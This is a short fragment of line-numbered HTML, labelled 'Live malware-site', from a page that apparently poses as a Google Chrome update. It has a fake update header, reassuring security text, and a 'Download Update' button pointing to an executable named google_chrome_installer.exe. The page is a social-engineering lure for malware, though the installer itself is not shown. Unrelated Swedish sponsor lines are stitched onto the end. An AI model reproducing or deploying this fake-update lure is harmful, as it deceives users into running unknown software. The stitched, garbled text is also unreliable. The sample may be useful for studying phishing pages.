 Live malware-site
18 </head>
19
20 <body>
21
22 <div class="container">
23
24 <div class="main">
25 <div class="menu right">
26 <a class="active left cuf" href="#">update</a>
27 <a class="left cuf" href="#">stable</a>
28 <a class="left cuf" href="#">beta</a>
29 <div class="cl">&nbsp;</div>
30 </div>
31
32 <div class="header cuf">
33 Update Google Chrome
34 </div>
35 <div class="slogan cuf">
36 To make sure that you're protected by the latest security updates
37 </div>
38 <a class="btn cuf" href="google_chrome_installer.exe">
39 Download Update
40 </a>
41 <div class="spec cuf">
42 For Windows 8/7/Vista/XP
43 </div>
44
45 <div class="stats">
46 <div class="article left cuf">
47 <p>Windows 8 users</p><span>Make sure to close all
48 Chrome windows and tabs
49 on the desktop and Windows 8
50 app, then relaunch
51 Chrome after update..
52 </span>
53 </div>
54 <div class="article left cuf">
55 <p>check for updates</p><span>Updates are available on this
56 website To apply the update,
57 just follow the steps below.
58 </span>
59 </div>
60 <div class="article left cuf">
61 <p>update google chrome</p><span>To make sure that you're protected
62 by the latest security updates.
63 Download latest version here.
OFFICIELL SPONSOR
TILL SVENSK FRIIDROTT
SVENSK FRIIDROTT
ATEA